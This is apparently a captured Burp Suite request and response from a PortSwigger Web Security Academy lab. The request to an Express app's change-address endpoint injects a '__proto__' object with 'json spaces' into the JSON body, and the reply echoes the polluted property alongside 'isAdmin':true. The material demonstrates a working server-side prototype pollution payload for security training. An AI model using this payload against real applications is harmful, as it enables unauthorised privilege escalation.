 Send
Cancel
<
>
Target: https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
3 Cookie: session=8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO
4 Content-Length: 210
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO",
21 "__proto__":{
22 "json spaces":10
23 }
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Fri, 16 Jun 2023 01:58:29 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10
22 }
Inspector